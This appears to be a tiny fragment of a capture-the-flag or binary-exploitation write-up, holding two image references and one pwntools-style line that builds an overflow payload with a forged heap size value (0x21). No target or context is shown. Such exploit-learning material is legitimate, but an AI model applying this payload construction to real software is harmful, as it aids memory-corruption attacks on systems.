 payload = b'bbbbbbbb'*3+p64(0x21)